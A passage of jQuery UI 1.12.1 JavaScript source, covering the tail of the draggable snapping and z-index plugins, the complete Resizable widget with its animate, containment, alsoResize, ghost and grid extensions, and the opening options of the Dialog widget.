						left: l - inst.helperProportions.width

					} ).left;

				}

				if ( rs ) {

					ui.position.left = inst._convertPositionTo( "relative", {

						top: 0,

						left: r

					} ).left;

				}

			}



			first = ( ts || bs || ls || rs );



			if ( o.snapMode !== "outer" ) {

				ts = Math.abs( t - y1 ) <= d;

				bs = Math.abs( b - y2 ) <= d;

				ls = Math.abs( l - x1 ) <= d;

				rs = Math.abs( r - x2 ) <= d;

				if ( ts ) {

					ui.position.top = inst._convertPositionTo( "relative", {

						top: t,

						left: 0

					} ).top;

				}

				if ( bs ) {

					ui.position.top = inst._convertPositionTo( "relative", {

						top: b - inst.helperProportions.height,

						left: 0

					} ).top;

				}

				if ( ls ) {

					ui.position.left = inst._convertPositionTo( "relative", {

						top: 0,

						left: l

					} ).left;

				}

				if ( rs ) {

					ui.position.left = inst._convertPositionTo( "relative", {

						top: 0,

						left: r - inst.helperProportions.width

					} ).left;

				}

			}



			if ( !inst.snapElements[ i ].snapping && ( ts || bs || ls || rs || first ) ) {

				( inst.options.snap.snap &&

					inst.options.snap.snap.call(

						inst.element,

						event,

						$.extend( inst._uiHash(), {

							snapItem: inst.snapElements[ i ].item

						} ) ) );

			}

			inst.snapElements[ i ].snapping = ( ts || bs || ls || rs || first );



		}



	}

} );



$.ui.plugin.add( "draggable", "stack", {

	start: function( event, ui, instance ) {

		var min,

			o = instance.options,

			group = $.makeArray( $( o.stack ) ).sort( function( a, b ) {

				return ( parseInt( $( a ).css( "zIndex" ), 10 ) || 0 ) -

					( parseInt( $( b ).css( "zIndex" ), 10 ) || 0 );

			} );



		if ( !group.length ) { return; }



		min = parseInt( $( group[ 0 ] ).css( "zIndex" ), 10 ) || 0;

		$( group ).each( function( i ) {

			$( this ).css( "zIndex", min + i );

		} );

		this.css( "zIndex", ( min + group.length ) );

	}

} );



$.ui.plugin.add( "draggable", "zIndex", {

	start: function( event, ui, instance ) {

		var t = $( ui.helper ),

			o = instance.options;



		if ( t.css( "zIndex" ) ) {

			o._zIndex = t.css( "zIndex" );

		}

		t.css( "zIndex", o.zIndex );

	},

	stop: function( event, ui, instance ) {

		var o = instance.options;



		if ( o._zIndex ) {

			$( ui.helper ).css( "zIndex", o._zIndex );

		}

	}

} );



var widgetsDraggable = $.ui.draggable;





/*!

 * jQuery UI Resizable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Resizable

//>>group: Interactions

//>>description: Enables resize functionality for any element.

//>>docs: http://api.jqueryui.com/resizable/

//>>demos: http://jqueryui.com/resizable/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/resizable.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.resizable", $.ui.mouse, {

	version: "1.12.1",

	widgetEventPrefix: "resize",

	options: {

		alsoResize: false,

		animate: false,

		animateDuration: "slow",

		animateEasing: "swing",

		aspectRatio: false,

		autoHide: false,

		classes: {

			"ui-resizable-se": "ui-icon ui-icon-gripsmall-diagonal-se"

		},

		containment: false,

		ghost: false,

		grid: false,

		handles: "e,s,se",

		helper: false,

		maxHeight: null,

		maxWidth: null,

		minHeight: 10,

		minWidth: 10,



		// See #7960

		zIndex: 90,



		// Callbacks

		resize: null,

		start: null,

		stop: null

	},



	_num: function( value ) {

		return parseFloat( value ) || 0;

	},



	_isNumber: function( value ) {

		return !isNaN( parseFloat( value ) );

	},



	_hasScroll: function( el, a ) {



		if ( $( el ).css( "overflow" ) === "hidden" ) {

			return false;

		}



		var scroll = ( a && a === "left" ) ? "scrollLeft" : "scrollTop",

			has = false;



		if ( el[ scroll ] > 0 ) {

			return true;

		}



		// TODO: determine which cases actually cause this to happen

		// if the element doesn't have the scroll set, see if it's possible to

		// set the scroll

		el[ scroll ] = 1;

		has = ( el[ scroll ] > 0 );

		el[ scroll ] = 0;

		return has;

	},



	_create: function() {



		var margins,

			o = this.options,

			that = this;

		this._addClass( "ui-resizable" );



		$.extend( this, {

			_aspectRatio: !!( o.aspectRatio ),

			aspectRatio: o.aspectRatio,

			originalElement: this.element,

			_proportionallyResizeElements: [],

			_helper: o.helper || o.ghost || o.animate ? o.helper || "ui-resizable-helper" : null

		} );



		// Wrap the element if it cannot hold child nodes

		if ( this.element[ 0 ].nodeName.match( /^(canvas|textarea|input|select|button|img)$/i ) ) {



			this.element.wrap(

				$( "<div class='ui-wrapper' style='overflow: hidden;'></div>" ).css( {

					position: this.element.css( "position" ),

					width: this.element.outerWidth(),

					height: this.element.outerHeight(),

					top: this.element.css( "top" ),

					left: this.element.css( "left" )

				} )

			);



			this.element = this.element.parent().data(

				"ui-resizable", this.element.resizable( "instance" )

			);



			this.elementIsWrapper = true;



			margins = {

				marginTop: this.originalElement.css( "marginTop" ),

				marginRight: this.originalElement.css( "marginRight" ),

				marginBottom: this.originalElement.css( "marginBottom" ),

				marginLeft: this.originalElement.css( "marginLeft" )

			};



			this.element.css( margins );

			this.originalElement.css( "margin", 0 );



			// support: Safari

			// Prevent Safari textarea resize

			this.originalResizeStyle = this.originalElement.css( "resize" );

			this.originalElement.css( "resize", "none" );



			this._proportionallyResizeElements.push( this.originalElement.css( {

				position: "static",

				zoom: 1,

				display: "block"

			} ) );



			// Support: IE9

			// avoid IE jump (hard set the margin)

			this.originalElement.css( margins );



			this._proportionallyResize();

		}



		this._setupHandles();



		if ( o.autoHide ) {

			$( this.element )

				.on( "mouseenter", function() {

					if ( o.disabled ) {

						return;

					}

					that._removeClass( "ui-resizable-autohide" );

					that._handles.show();

				} )

				.on( "mouseleave", function() {

					if ( o.disabled ) {

						return;

					}

					if ( !that.resizing ) {

						that._addClass( "ui-resizable-autohide" );

						that._handles.hide();

					}

				} );

		}



		this._mouseInit();

	},



	_destroy: function() {



		this._mouseDestroy();



		var wrapper,

			_destroy = function( exp ) {

				$( exp )

					.removeData( "resizable" )

					.removeData( "ui-resizable" )

					.off( ".resizable" )

					.find( ".ui-resizable-handle" )

						.remove();

			};



		// TODO: Unwrap at same DOM position

		if ( this.elementIsWrapper ) {

			_destroy( this.element );

			wrapper = this.element;

			this.originalElement.css( {

				position: wrapper.css( "position" ),

				width: wrapper.outerWidth(),

				height: wrapper.outerHeight(),

				top: wrapper.css( "top" ),

				left: wrapper.css( "left" )

			} ).insertAfter( wrapper );

			wrapper.remove();

		}



		this.originalElement.css( "resize", this.originalResizeStyle );

		_destroy( this.originalElement );



		return this;

	},



	_setOption: function( key, value ) {

		this._super( key, value );



		switch ( key ) {

		case "handles":

			this._removeHandles();

			this._setupHandles();

			break;

		default:

			break;

		}

	},



	_setupHandles: function() {

		var o = this.options, handle, i, n, hname, axis, that = this;

		this.handles = o.handles ||

			( !$( ".ui-resizable-handle", this.element ).length ?

				"e,s,se" : {

					n: ".ui-resizable-n",

					e: ".ui-resizable-e",

					s: ".ui-resizable-s",

					w: ".ui-resizable-w",

					se: ".ui-resizable-se",

					sw: ".ui-resizable-sw",

					ne: ".ui-resizable-ne",

					nw: ".ui-resizable-nw"

				} );



		this._handles = $();

		if ( this.handles.constructor === String ) {



			if ( this.handles === "all" ) {

				this.handles = "n,e,s,w,se,sw,ne,nw";

			}



			n = this.handles.split( "," );

			this.handles = {};



			for ( i = 0; i < n.length; i++ ) {



				handle = $.trim( n[ i ] );

				hname = "ui-resizable-" + handle;

				axis = $( "<div>" );

				this._addClass( axis, "ui-resizable-handle " + hname );



				axis.css( { zIndex: o.zIndex } );



				this.handles[ handle ] = ".ui-resizable-" + handle;

				this.element.append( axis );

			}



		}



		this._renderAxis = function( target ) {



			var i, axis, padPos, padWrapper;



			target = target || this.element;



			for ( i in this.handles ) {



				if ( this.handles[ i ].constructor === String ) {

					this.handles[ i ] = this.element.children( this.handles[ i ] ).first().show();

				} else if ( this.handles[ i ].jquery || this.handles[ i ].nodeType ) {

					this.handles[ i ] = $( this.handles[ i ] );

					this._on( this.handles[ i ], { "mousedown": that._mouseDown } );

				}



				if ( this.elementIsWrapper &&

						this.originalElement[ 0 ]

							.nodeName

							.match( /^(textarea|input|select|button)$/i ) ) {

					axis = $( this.handles[ i ], this.element );



					padWrapper = /sw|ne|nw|se|n|s/.test( i ) ?

						axis.outerHeight() :

						axis.outerWidth();



					padPos = [ "padding",

						/ne|nw|n/.test( i ) ? "Top" :

						/se|sw|s/.test( i ) ? "Bottom" :

						/^e$/.test( i ) ? "Right" : "Left" ].join( "" );



					target.css( padPos, padWrapper );



					this._proportionallyResize();

				}



				this._handles = this._handles.add( this.handles[ i ] );

			}

		};



		// TODO: make renderAxis a prototype function

		this._renderAxis( this.element );



		this._handles = this._handles.add( this.element.find( ".ui-resizable-handle" ) );

		this._handles.disableSelection();



		this._handles.on( "mouseover", function() {

			if ( !that.resizing ) {

				if ( this.className ) {

					axis = this.className.match( /ui-resizable-(se|sw|ne|nw|n|e|s|w)/i );

				}

				that.axis = axis && axis[ 1 ] ? axis[ 1 ] : "se";

			}

		} );



		if ( o.autoHide ) {

			this._handles.hide();

			this._addClass( "ui-resizable-autohide" );

		}

	},



	_removeHandles: function() {

		this._handles.remove();

	},



	_mouseCapture: function( event ) {

		var i, handle,

			capture = false;



		for ( i in this.handles ) {

			handle = $( this.handles[ i ] )[ 0 ];

			if ( handle === event.target || $.contains( handle, event.target ) ) {

				capture = true;

			}

		}



		return !this.options.disabled && capture;

	},



	_mouseStart: function( event ) {



		var curleft, curtop, cursor,

			o = this.options,

			el = this.element;



		this.resizing = true;



		this._renderProxy();



		curleft = this._num( this.helper.css( "left" ) );

		curtop = this._num( this.helper.css( "top" ) );



		if ( o.containment ) {

			curleft += $( o.containment ).scrollLeft() || 0;

			curtop += $( o.containment ).scrollTop() || 0;

		}



		this.offset = this.helper.offset();

		this.position = { left: curleft, top: curtop };



		this.size = this._helper ? {

				width: this.helper.width(),

				height: this.helper.height()

			} : {

				width: el.width(),

				height: el.height()

			};



		this.originalSize = this._helper ? {

				width: el.outerWidth(),

				height: el.outerHeight()

			} : {

				width: el.width(),

				height: el.height()

			};



		this.sizeDiff = {

			width: el.outerWidth() - el.width(),

			height: el.outerHeight() - el.height()

		};



		this.originalPosition = { left: curleft, top: curtop };

		this.originalMousePosition = { left: event.pageX, top: event.pageY };



		this.aspectRatio = ( typeof o.aspectRatio === "number" ) ?

			o.aspectRatio :

			( ( this.originalSize.width / this.originalSize.height ) || 1 );



		cursor = $( ".ui-resizable-" + this.axis ).css( "cursor" );

		$( "body" ).css( "cursor", cursor === "auto" ? this.axis + "-resize" : cursor );



		this._addClass( "ui-resizable-resizing" );

		this._propagate( "start", event );

		return true;

	},



	_mouseDrag: function( event ) {



		var data, props,

			smp = this.originalMousePosition,

			a = this.axis,

			dx = ( event.pageX - smp.left ) || 0,

			dy = ( event.pageY - smp.top ) || 0,

			trigger = this._change[ a ];



		this._updatePrevProperties();



		if ( !trigger ) {

			return false;

		}



		data = trigger.apply( this, [ event, dx, dy ] );



		this._updateVirtualBoundaries( event.shiftKey );

		if ( this._aspectRatio || event.shiftKey ) {

			data = this._updateRatio( data, event );

		}



		data = this._respectSize( data, event );



		this._updateCache( data );



		this._propagate( "resize", event );



		props = this._applyChanges();



		if ( !this._helper && this._proportionallyResizeElements.length ) {

			this._proportionallyResize();

		}



		if ( !$.isEmptyObject( props ) ) {

			this._updatePrevProperties();

			this._trigger( "resize", event, this.ui() );

			this._applyChanges();

		}



		return false;

	},



	_mouseStop: function( event ) {



		this.resizing = false;

		var pr, ista, soffseth, soffsetw, s, left, top,

			o = this.options, that = this;



		if ( this._helper ) {



			pr = this._proportionallyResizeElements;

			ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName );

			soffseth = ista && this._hasScroll( pr[ 0 ], "left" ) ? 0 : that.sizeDiff.height;

			soffsetw = ista ? 0 : that.sizeDiff.width;



			s = {

				width: ( that.helper.width()  - soffsetw ),

				height: ( that.helper.height() - soffseth )

			};

			left = ( parseFloat( that.element.css( "left" ) ) +

				( that.position.left - that.originalPosition.left ) ) || null;

			top = ( parseFloat( that.element.css( "top" ) ) +

				( that.position.top - that.originalPosition.top ) ) || null;



			if ( !o.animate ) {

				this.element.css( $.extend( s, { top: top, left: left } ) );

			}



			that.helper.height( that.size.height );

			that.helper.width( that.size.width );



			if ( this._helper && !o.animate ) {

				this._proportionallyResize();

			}

		}



		$( "body" ).css( "cursor", "auto" );



		this._removeClass( "ui-resizable-resizing" );



		this._propagate( "stop", event );



		if ( this._helper ) {

			this.helper.remove();

		}



		return false;



	},



	_updatePrevProperties: function() {

		this.prevPosition = {

			top: this.position.top,

			left: this.position.left

		};

		this.prevSize = {

			width: this.size.width,

			height: this.size.height

		};

	},



	_applyChanges: function() {

		var props = {};



		if ( this.position.top !== this.prevPosition.top ) {

			props.top = this.position.top + "px";

		}

		if ( this.position.left !== this.prevPosition.left ) {

			props.left = this.position.left + "px";

		}

		if ( this.size.width !== this.prevSize.width ) {

			props.width = this.size.width + "px";

		}

		if ( this.size.height !== this.prevSize.height ) {

			props.height = this.size.height + "px";

		}



		this.helper.css( props );



		return props;

	},



	_updateVirtualBoundaries: function( forceAspectRatio ) {

		var pMinWidth, pMaxWidth, pMinHeight, pMaxHeight, b,

			o = this.options;



		b = {

			minWidth: this._isNumber( o.minWidth ) ? o.minWidth : 0,

			maxWidth: this._isNumber( o.maxWidth ) ? o.maxWidth : Infinity,

			minHeight: this._isNumber( o.minHeight ) ? o.minHeight : 0,

			maxHeight: this._isNumber( o.maxHeight ) ? o.maxHeight : Infinity

		};



		if ( this._aspectRatio || forceAspectRatio ) {

			pMinWidth = b.minHeight * this.aspectRatio;

			pMinHeight = b.minWidth / this.aspectRatio;

			pMaxWidth = b.maxHeight * this.aspectRatio;

			pMaxHeight = b.maxWidth / this.aspectRatio;



			if ( pMinWidth > b.minWidth ) {

				b.minWidth = pMinWidth;

			}

			if ( pMinHeight > b.minHeight ) {

				b.minHeight = pMinHeight;

			}

			if ( pMaxWidth < b.maxWidth ) {

				b.maxWidth = pMaxWidth;

			}

			if ( pMaxHeight < b.maxHeight ) {

				b.maxHeight = pMaxHeight;

			}

		}

		this._vBoundaries = b;

	},



	_updateCache: function( data ) {

		this.offset = this.helper.offset();

		if ( this._isNumber( data.left ) ) {

			this.position.left = data.left;

		}

		if ( this._isNumber( data.top ) ) {

			this.position.top = data.top;

		}

		if ( this._isNumber( data.height ) ) {

			this.size.height = data.height;

		}

		if ( this._isNumber( data.width ) ) {

			this.size.width = data.width;

		}

	},



	_updateRatio: function( data ) {



		var cpos = this.position,

			csize = this.size,

			a = this.axis;



		if ( this._isNumber( data.height ) ) {

			data.width = ( data.height * this.aspectRatio );

		} else if ( this._isNumber( data.width ) ) {

			data.height = ( data.width / this.aspectRatio );

		}



		if ( a === "sw" ) {

			data.left = cpos.left + ( csize.width - data.width );

			data.top = null;

		}

		if ( a === "nw" ) {

			data.top = cpos.top + ( csize.height - data.height );

			data.left = cpos.left + ( csize.width - data.width );

		}



		return data;

	},



	_respectSize: function( data ) {



		var o = this._vBoundaries,

			a = this.axis,

			ismaxw = this._isNumber( data.width ) && o.maxWidth && ( o.maxWidth < data.width ),

			ismaxh = this._isNumber( data.height ) && o.maxHeight && ( o.maxHeight < data.height ),

			isminw = this._isNumber( data.width ) && o.minWidth && ( o.minWidth > data.width ),

			isminh = this._isNumber( data.height ) && o.minHeight && ( o.minHeight > data.height ),

			dw = this.originalPosition.left + this.originalSize.width,

			dh = this.originalPosition.top + this.originalSize.height,

			cw = /sw|nw|w/.test( a ), ch = /nw|ne|n/.test( a );

		if ( isminw ) {

			data.width = o.minWidth;

		}

		if ( isminh ) {

			data.height = o.minHeight;

		}

		if ( ismaxw ) {

			data.width = o.maxWidth;

		}

		if ( ismaxh ) {

			data.height = o.maxHeight;

		}



		if ( isminw && cw ) {

			data.left = dw - o.minWidth;

		}

		if ( ismaxw && cw ) {

			data.left = dw - o.maxWidth;

		}

		if ( isminh && ch ) {

			data.top = dh - o.minHeight;

		}

		if ( ismaxh && ch ) {

			data.top = dh - o.maxHeight;

		}



		// Fixing jump error on top/left - bug #2330

		if ( !data.width && !data.height && !data.left && data.top ) {

			data.top = null;

		} else if ( !data.width && !data.height && !data.top && data.left ) {

			data.left = null;

		}



		return data;

	},



	_getPaddingPlusBorderDimensions: function( element ) {

		var i = 0,

			widths = [],

			borders = [

				element.css( "borderTopWidth" ),

				element.css( "borderRightWidth" ),

				element.css( "borderBottomWidth" ),

				element.css( "borderLeftWidth" )

			],

			paddings = [

				element.css( "paddingTop" ),

				element.css( "paddingRight" ),

				element.css( "paddingBottom" ),

				element.css( "paddingLeft" )

			];



		for ( ; i < 4; i++ ) {

			widths[ i ] = ( parseFloat( borders[ i ] ) || 0 );

			widths[ i ] += ( parseFloat( paddings[ i ] ) || 0 );

		}



		return {

			height: widths[ 0 ] + widths[ 2 ],

			width: widths[ 1 ] + widths[ 3 ]

		};

	},



	_proportionallyResize: function() {



		if ( !this._proportionallyResizeElements.length ) {

			return;

		}



		var prel,

			i = 0,

			element = this.helper || this.element;



		for ( ; i < this._proportionallyResizeElements.length; i++ ) {



			prel = this._proportionallyResizeElements[ i ];



			// TODO: Seems like a bug to cache this.outerDimensions

			// considering that we are in a loop.

			if ( !this.outerDimensions ) {

				this.outerDimensions = this._getPaddingPlusBorderDimensions( prel );

			}



			prel.css( {

				height: ( element.height() - this.outerDimensions.height ) || 0,

				width: ( element.width() - this.outerDimensions.width ) || 0

			} );



		}



	},



	_renderProxy: function() {



		var el = this.element, o = this.options;

		this.elementOffset = el.offset();



		if ( this._helper ) {



			this.helper = this.helper || $( "<div style='overflow:hidden;'></div>" );



			this._addClass( this.helper, this._helper );

			this.helper.css( {

				width: this.element.outerWidth(),

				height: this.element.outerHeight(),

				position: "absolute",

				left: this.elementOffset.left + "px",

				top: this.elementOffset.top + "px",

				zIndex: ++o.zIndex //TODO: Don't modify option

			} );



			this.helper

				.appendTo( "body" )

				.disableSelection();



		} else {

			this.helper = this.element;

		}



	},



	_change: {

		e: function( event, dx ) {

			return { width: this.originalSize.width + dx };

		},

		w: function( event, dx ) {

			var cs = this.originalSize, sp = this.originalPosition;

			return { left: sp.left + dx, width: cs.width - dx };

		},

		n: function( event, dx, dy ) {

			var cs = this.originalSize, sp = this.originalPosition;

			return { top: sp.top + dy, height: cs.height - dy };

		},

		s: function( event, dx, dy ) {

			return { height: this.originalSize.height + dy };

		},

		se: function( event, dx, dy ) {

			return $.extend( this._change.s.apply( this, arguments ),

				this._change.e.apply( this, [ event, dx, dy ] ) );

		},

		sw: function( event, dx, dy ) {

			return $.extend( this._change.s.apply( this, arguments ),

				this._change.w.apply( this, [ event, dx, dy ] ) );

		},

		ne: function( event, dx, dy ) {

			return $.extend( this._change.n.apply( this, arguments ),

				this._change.e.apply( this, [ event, dx, dy ] ) );

		},

		nw: function( event, dx, dy ) {

			return $.extend( this._change.n.apply( this, arguments ),

				this._change.w.apply( this, [ event, dx, dy ] ) );

		}

	},



	_propagate: function( n, event ) {

		$.ui.plugin.call( this, n, [ event, this.ui() ] );

		( n !== "resize" && this._trigger( n, event, this.ui() ) );

	},



	plugins: {},



	ui: function() {

		return {

			originalElement: this.originalElement,

			element: this.element,

			helper: this.helper,

			position: this.position,

			size: this.size,

			originalSize: this.originalSize,

			originalPosition: this.originalPosition

		};

	}



} );



/*

 * Resizable Extensions

 */



$.ui.plugin.add( "resizable", "animate", {



	stop: function( event ) {

		var that = $( this ).resizable( "instance" ),

			o = that.options,

			pr = that._proportionallyResizeElements,

			ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName ),

			soffseth = ista && that._hasScroll( pr[ 0 ], "left" ) ? 0 : that.sizeDiff.height,

			soffsetw = ista ? 0 : that.sizeDiff.width,

			style = {

				width: ( that.size.width - soffsetw ),

				height: ( that.size.height - soffseth )

			},

			left = ( parseFloat( that.element.css( "left" ) ) +

				( that.position.left - that.originalPosition.left ) ) || null,

			top = ( parseFloat( that.element.css( "top" ) ) +

				( that.position.top - that.originalPosition.top ) ) || null;



		that.element.animate(

			$.extend( style, top && left ? { top: top, left: left } : {} ), {

				duration: o.animateDuration,

				easing: o.animateEasing,

				step: function() {



					var data = {

						width: parseFloat( that.element.css( "width" ) ),

						height: parseFloat( that.element.css( "height" ) ),

						top: parseFloat( that.element.css( "top" ) ),

						left: parseFloat( that.element.css( "left" ) )

					};



					if ( pr && pr.length ) {

						$( pr[ 0 ] ).css( { width: data.width, height: data.height } );

					}



					// Propagating resize, and updating values for each animation step

					that._updateCache( data );

					that._propagate( "resize", event );



				}

			}

		);

	}



} );



$.ui.plugin.add( "resizable", "containment", {



	start: function() {

		var element, p, co, ch, cw, width, height,

			that = $( this ).resizable( "instance" ),

			o = that.options,

			el = that.element,

			oc = o.containment,



			ce = ( oc instanceof $ ) ?

				oc.get( 0 ) :

				( /parent/.test( oc ) ) ? el.parent().get( 0 ) : oc;



		if ( !ce ) {

			return;

		}



		that.containerElement = $( ce );



		if ( /document/.test( oc ) || oc === document ) {

			that.containerOffset = {

				left: 0,

				top: 0

			};

			that.containerPosition = {

				left: 0,

				top: 0

			};



			that.parentData = {

				element: $( document ),

				left: 0,

				top: 0,

				width: $( document ).width(),

				height: $( document ).height() || document.body.parentNode.scrollHeight

			};

		} else {

			element = $( ce );

			p = [];

			$( [ "Top", "Right", "Left", "Bottom" ] ).each( function( i, name ) {

				p[ i ] = that._num( element.css( "padding" + name ) );

			} );



			that.containerOffset = element.offset();

			that.containerPosition = element.position();

			that.containerSize = {

				height: ( element.innerHeight() - p[ 3 ] ),

				width: ( element.innerWidth() - p[ 1 ] )

			};



			co = that.containerOffset;

			ch = that.containerSize.height;

			cw = that.containerSize.width;

			width = ( that._hasScroll ( ce, "left" ) ? ce.scrollWidth : cw );

			height = ( that._hasScroll ( ce ) ? ce.scrollHeight : ch ) ;



			that.parentData = {

				element: ce,

				left: co.left,

				top: co.top,

				width: width,

				height: height

			};

		}

	},



	resize: function( event ) {

		var woset, hoset, isParent, isOffsetRelative,

			that = $( this ).resizable( "instance" ),

			o = that.options,

			co = that.containerOffset,

			cp = that.position,

			pRatio = that._aspectRatio || event.shiftKey,

			cop = {

				top: 0,

				left: 0

			},

			ce = that.containerElement,

			continueResize = true;



		if ( ce[ 0 ] !== document && ( /static/ ).test( ce.css( "position" ) ) ) {

			cop = co;

		}



		if ( cp.left < ( that._helper ? co.left : 0 ) ) {

			that.size.width = that.size.width +

				( that._helper ?

					( that.position.left - co.left ) :

					( that.position.left - cop.left ) );



			if ( pRatio ) {

				that.size.height = that.size.width / that.aspectRatio;

				continueResize = false;

			}

			that.position.left = o.helper ? co.left : 0;

		}



		if ( cp.top < ( that._helper ? co.top : 0 ) ) {

			that.size.height = that.size.height +

				( that._helper ?

					( that.position.top - co.top ) :

					that.position.top );



			if ( pRatio ) {

				that.size.width = that.size.height * that.aspectRatio;

				continueResize = false;

			}

			that.position.top = that._helper ? co.top : 0;

		}



		isParent = that.containerElement.get( 0 ) === that.element.parent().get( 0 );

		isOffsetRelative = /relative|absolute/.test( that.containerElement.css( "position" ) );



		if ( isParent && isOffsetRelative ) {

			that.offset.left = that.parentData.left + that.position.left;

			that.offset.top = that.parentData.top + that.position.top;

		} else {

			that.offset.left = that.element.offset().left;

			that.offset.top = that.element.offset().top;

		}



		woset = Math.abs( that.sizeDiff.width +

			( that._helper ?

				that.offset.left - cop.left :

				( that.offset.left - co.left ) ) );



		hoset = Math.abs( that.sizeDiff.height +

			( that._helper ?

				that.offset.top - cop.top :

				( that.offset.top - co.top ) ) );



		if ( woset + that.size.width >= that.parentData.width ) {

			that.size.width = that.parentData.width - woset;

			if ( pRatio ) {

				that.size.height = that.size.width / that.aspectRatio;

				continueResize = false;

			}

		}



		if ( hoset + that.size.height >= that.parentData.height ) {

			that.size.height = that.parentData.height - hoset;

			if ( pRatio ) {

				that.size.width = that.size.height * that.aspectRatio;

				continueResize = false;

			}

		}



		if ( !continueResize ) {

			that.position.left = that.prevPosition.left;

			that.position.top = that.prevPosition.top;

			that.size.width = that.prevSize.width;

			that.size.height = that.prevSize.height;

		}

	},



	stop: function() {

		var that = $( this ).resizable( "instance" ),

			o = that.options,

			co = that.containerOffset,

			cop = that.containerPosition,

			ce = that.containerElement,

			helper = $( that.helper ),

			ho = helper.offset(),

			w = helper.outerWidth() - that.sizeDiff.width,

			h = helper.outerHeight() - that.sizeDiff.height;



		if ( that._helper && !o.animate && ( /relative/ ).test( ce.css( "position" ) ) ) {

			$( this ).css( {

				left: ho.left - cop.left - co.left,

				width: w,

				height: h

			} );

		}



		if ( that._helper && !o.animate && ( /static/ ).test( ce.css( "position" ) ) ) {

			$( this ).css( {

				left: ho.left - cop.left - co.left,

				width: w,

				height: h

			} );

		}

	}

} );



$.ui.plugin.add( "resizable", "alsoResize", {



	start: function() {

		var that = $( this ).resizable( "instance" ),

			o = that.options;



		$( o.alsoResize ).each( function() {

			var el = $( this );

			el.data( "ui-resizable-alsoresize", {

				width: parseFloat( el.width() ), height: parseFloat( el.height() ),

				left: parseFloat( el.css( "left" ) ), top: parseFloat( el.css( "top" ) )

			} );

		} );

	},



	resize: function( event, ui ) {

		var that = $( this ).resizable( "instance" ),

			o = that.options,

			os = that.originalSize,

			op = that.originalPosition,

			delta = {

				height: ( that.size.height - os.height ) || 0,

				width: ( that.size.width - os.width ) || 0,

				top: ( that.position.top - op.top ) || 0,

				left: ( that.position.left - op.left ) || 0

			};



			$( o.alsoResize ).each( function() {

				var el = $( this ), start = $( this ).data( "ui-resizable-alsoresize" ), style = {},

					css = el.parents( ui.originalElement[ 0 ] ).length ?

							[ "width", "height" ] :

							[ "width", "height", "top", "left" ];



				$.each( css, function( i, prop ) {

					var sum = ( start[ prop ] || 0 ) + ( delta[ prop ] || 0 );

					if ( sum && sum >= 0 ) {

						style[ prop ] = sum || null;

					}

				} );



				el.css( style );

			} );

	},



	stop: function() {

		$( this ).removeData( "ui-resizable-alsoresize" );

	}

} );



$.ui.plugin.add( "resizable", "ghost", {



	start: function() {



		var that = $( this ).resizable( "instance" ), cs = that.size;



		that.ghost = that.originalElement.clone();

		that.ghost.css( {

			opacity: 0.25,

			display: "block",

			position: "relative",

			height: cs.height,

			width: cs.width,

			margin: 0,

			left: 0,

			top: 0

		} );



		that._addClass( that.ghost, "ui-resizable-ghost" );



		// DEPRECATED

		// TODO: remove after 1.12

		if ( $.uiBackCompat !== false && typeof that.options.ghost === "string" ) {



			// Ghost option

			that.ghost.addClass( this.options.ghost );

		}



		that.ghost.appendTo( that.helper );



	},



	resize: function() {

		var that = $( this ).resizable( "instance" );

		if ( that.ghost ) {

			that.ghost.css( {

				position: "relative",

				height: that.size.height,

				width: that.size.width

			} );

		}

	},



	stop: function() {

		var that = $( this ).resizable( "instance" );

		if ( that.ghost && that.helper ) {

			that.helper.get( 0 ).removeChild( that.ghost.get( 0 ) );

		}

	}



} );



$.ui.plugin.add( "resizable", "grid", {



	resize: function() {

		var outerDimensions,

			that = $( this ).resizable( "instance" ),

			o = that.options,

			cs = that.size,

			os = that.originalSize,

			op = that.originalPosition,

			a = that.axis,

			grid = typeof o.grid === "number" ? [ o.grid, o.grid ] : o.grid,

			gridX = ( grid[ 0 ] || 1 ),

			gridY = ( grid[ 1 ] || 1 ),

			ox = Math.round( ( cs.width - os.width ) / gridX ) * gridX,

			oy = Math.round( ( cs.height - os.height ) / gridY ) * gridY,

			newWidth = os.width + ox,

			newHeight = os.height + oy,

			isMaxWidth = o.maxWidth && ( o.maxWidth < newWidth ),

			isMaxHeight = o.maxHeight && ( o.maxHeight < newHeight ),

			isMinWidth = o.minWidth && ( o.minWidth > newWidth ),

			isMinHeight = o.minHeight && ( o.minHeight > newHeight );



		o.grid = grid;



		if ( isMinWidth ) {

			newWidth += gridX;

		}

		if ( isMinHeight ) {

			newHeight += gridY;

		}

		if ( isMaxWidth ) {

			newWidth -= gridX;

		}

		if ( isMaxHeight ) {

			newHeight -= gridY;

		}



		if ( /^(se|s|e)$/.test( a ) ) {

			that.size.width = newWidth;

			that.size.height = newHeight;

		} else if ( /^(ne)$/.test( a ) ) {

			that.size.width = newWidth;

			that.size.height = newHeight;

			that.position.top = op.top - oy;

		} else if ( /^(sw)$/.test( a ) ) {

			that.size.width = newWidth;

			that.size.height = newHeight;

			that.position.left = op.left - ox;

		} else {

			if ( newHeight - gridY <= 0 || newWidth - gridX <= 0 ) {

				outerDimensions = that._getPaddingPlusBorderDimensions( this );

			}



			if ( newHeight - gridY > 0 ) {

				that.size.height = newHeight;

				that.position.top = op.top - oy;

			} else {

				newHeight = gridY - outerDimensions.height;

				that.size.height = newHeight;

				that.position.top = op.top + os.height - newHeight;

			}

			if ( newWidth - gridX > 0 ) {

				that.size.width = newWidth;

				that.position.left = op.left - ox;

			} else {

				newWidth = gridX - outerDimensions.width;

				that.size.width = newWidth;

				that.position.left = op.left + os.width - newWidth;

			}

		}

	}



} );



var widgetsResizable = $.ui.resizable;





/*!

 * jQuery UI Dialog 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Dialog

//>>group: Widgets

//>>description: Displays customizable dialog windows.

//>>docs: http://api.jqueryui.com/dialog/

//>>demos: http://jqueryui.com/dialog/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/dialog.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.dialog", {

	version: "1.12.1",

	options: {

		appendTo: "body",

		autoOpen: true,

		buttons: [],

		classes: {

			"ui-dialog": "ui-corner-all",

			"ui-dialog-titlebar": "ui-corner-all"

		},

		closeOnEscape: true,

		closeText: "Close",

		draggable: true,

		hide: null,

		height: "auto",

